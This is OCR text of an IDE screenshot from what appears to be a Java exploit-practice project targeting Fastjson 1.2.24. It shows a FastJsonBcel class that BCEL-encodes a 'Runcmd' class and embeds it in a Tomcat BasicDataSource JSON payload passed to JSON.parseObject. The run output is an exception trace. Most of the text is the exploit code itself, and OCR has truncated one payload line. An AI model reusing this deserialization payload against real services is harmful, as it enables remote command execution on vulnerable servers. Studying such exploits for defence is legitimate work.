 Runcmd
FastJsonBcel
FastJsonBypass1
FastJsonJdbcRowSetImpl
JSONUser
Person
test
resources
test
target
.gitignore
pom.xml
External Libraries
< jdk1.8.0_351 > D:\jdk\jdk8\jdk1.8.0_351
Maven: com.alibaba:fastjson:1.2.24
Maven: org.apache.tomcat:tomcat-dbcp:9.0.20
Maven: org.apache.tomcat:tomcat-juli:9.0.20
Scratches and Consoles
ucture
FastJsonBcel
main(String[]): void
36 //}
37 package org.example;
38
39 import com.alibaba.fastjson.JSON;
40 import com.sun.org.apache.bcel.internal.Repository;
41 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
42 import com.sun.org.apache.bcel.internal.classfile.Utility;
43 import org.example.exp.Runcmd;
44
45 public class FastJsonBcel {
46 public static void main(String[] args) throws Exception{
47 JavaClass cls = Repository.lookupClass(Runcmd.class);
48
49 String code = Utility.encode(cls.getBytes(), compress: true);
50 String payload =
51 "{\n" +
52 " \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
53 " \"driverClassLoader\": {\"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoade
54 " \"driverClassName\": \"$$BCEL$$"+ code +"\"\n" +
55 "}\n";
56 JSON.parseObject(payload);
57 }
58 }
n: FastJsonBcel
D:\jdk\jdk8\jdk1.8.0_351\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : type not match
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:558)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:62)